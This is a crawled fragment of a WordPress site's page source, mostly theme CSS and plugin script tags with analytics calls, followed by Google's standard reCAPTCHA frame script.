linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" id="rate-my-post-js-extra">
/* <![CDATA[ */
var rmp_frontend = {"admin_ajax":"https:\/\/sanovnika.info\/wp-admin\/admin-ajax.php","postID":"18872","noVotes":"","cookie":"","afterVote":"","notShowRating":"1","social":"1","feedback":"1","cookieDisable":"1","emptyFeedback":"Please insert your feedback in the box above!","hoverTexts":"1","preventAccidental":"1","grecaptcha":"1","siteKey":"","votingPriv":"1","loggedIn":"","positiveThreshold":"2","ajaxLoad":"1","nonce":"5e921e8162"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/rate-my-post/public/js/rate-my-post.js?ver=3.3.9" id="rate-my-post-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.8"},"ajaxurl":"https:\/\/sanovnika.info\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/sanovnika.info\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.6.7" id="um_crop-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.6.7" id="um_modal-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.6.7" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=2.6.7" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.6.7" id="um_datetime-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.6.7" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.6.7" id="um_datetime_time-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/pickadate/translations/bg_BG.js?ver=2.6.7" id="um_datetime_locale-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.6.7" id="um_raty-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.6.7" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery.masonry.min.js" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.6.7" id="um_scrollbar-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.6.7" id="um_functions-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.6.7" id="um_responsive-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.6.7" id="um_conditional-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"83886080","nonce":"8499470098"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.6.7" id="um_scripts-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.6.7" id="um_profile-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.6.7" id="um_account-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'179964672',post:'18872',tz:'2',srv:'sanovnika.info',j:'1:12.8.1'} ]);
_stq.push([ "clickTrackerInit", "179964672", "18872" ]);
/* ]]> */
</script>
<script type="text/javascript" id="ajax-chat-js-extra">
/* <![CDATA[ */
var ajax_chat_params = {"ajax_url":"https:\/\/sanovnika.info\/wp-admin\/admin-ajax.php","nonce":"68ab18a1a6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ajax-chat/ajax-chat.js" id="ajax-chat-js"></script>
		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yxlgNzI9KOA5zDiE6NL8Vw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768882122373');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>